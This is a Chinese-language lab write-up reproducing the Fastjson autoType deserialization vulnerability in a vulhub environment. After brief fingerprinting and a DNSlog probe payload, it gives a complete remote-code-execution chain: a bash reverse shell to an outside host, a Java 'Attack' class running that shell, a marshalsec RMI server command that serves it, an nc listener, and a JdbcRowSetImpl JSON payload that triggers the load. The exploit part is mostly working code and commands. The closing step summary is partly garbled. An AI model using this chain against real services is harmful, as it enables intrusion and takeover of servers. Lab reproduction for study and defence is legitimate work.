FastJson反序列化漏洞初步理解

1、漏洞描述

1.1、漏洞指纹

1.1.1、根据返回包判断
任意抓取目标网站数据包，将请求方法改为POST，同时在请求体中加上一个花括号 { 不闭合，可以在返回包中出现fastjson


1.1.2、利用DNSlog盲打
构造以下payload，利用dnslog平台接受信息

{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}

1.2.67版本后payload
{"@type":"java.net.Inet4Address","val":"dnslog"} {"@type":"java.net.Inet6Address","val":"dnslog"}



1.2、漏洞原理
fastjson在解析json对象时，会使用autoType实例化某一个具体的类，并调用set/get方法访问属性。漏洞出现在Fastjson autoType处理json对象时，没有对@type字段进行完整的安全性验证，我们可以传入危险的类并调用危险类连接远程RMI服务器，通过恶意类执行恶意代码，进而实现远程代码执行漏洞。

1.2.1、fastjson作用
Fastjson主要功能在于将java类对象序列化为JSON字符串;当子类继承抽象类或者实例化接口时，使用fastjson会导致抹去子类型，只留下接口（抽象类）类型，此时反序列化json数据将无法得知原始的子类。
为解决这一问题Fastjson引入@type注解，用于标识JSON字符串中的某个属性值来确定java对象的类型

1.2.2、可利用方式

1.2.2.1、JDNI注入
1、jndi提供命名服务和目录服务
2、lookup用来在jndi中查找对象，在使用 JNDI 时，开发人员可以使用lookup方法来获取数据源、邮件服务器、EJB 组件等资源。通过提供一个唯一的名称，lookup可以定位并返回对应的对象，从而实现对各种资源的访问和使用。
lookup参数可控的话，那么我们就可以传入恶意的url地址来控制受害者加载攻击者指定的恶意类

1.2.2.2、RMI
RMI可用于从jvm中调用另一个jvm对象的方法，可据此执行远程代码

1.2.2.3、LDAP
LDAP 是一种轻量级目录访问协议，用于访问和管理目录服务。可据此注入恶意代码或获取敏感信息。

1.2.2.4、JdbcRowSetImpl 利用链
JdbcRowSetImpl 是 Java 中的一个类，用于在 Java 应用程序中访问数据库

2、漏洞复现

2.1 vulhub靶场搭建
采用kali下载使用docker搭建




访问成功代表搭建完成

2.2 漏洞利用

2.2.1 vps准备

2.2.1.1 构造反弹shell类

构造反弹shell

bash -i >& /dev/tcp/192.168.124.31/6666 0>&1

构造命令执行载荷

import java.lang.Runtime;
import java.lang.Process;

public class Attack{
static {
try {
Runtime r = Runtime.getRuntime();
Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.124.31/6666 0>&1"});
p.waitFor();
} catch (Exception e) {
// do nothing
}
}
}

javac Attack.java 编译为class文件



开启服务
Python -m http.server 8848



2.2.1.2 启动RMI服务，并远程加载Attack.class


Java -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.124.31:8848/#Attack" 9999



2.2.1.3 本地监听
nc -lvp 6666



2.2.2 构造payload

{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.124.31:9999/Attack",
"autoCommit":true
}

}






至此复现成功

2.2.3 复现思路
攻击者修改数据包 fastjson服务器

Step1
构造@type 创建JdbcRowSetImpl实例
并且利用rmi远程调用vps中attack类方法

Vps搭建rmi服务
并且构造类方法
反弹shell step2 服务器
请求rmi资源 step3 rmi返回给fastjson服务器attack
器

Step 4 fastjson服务器调用attack类方法执行命令，最终rce

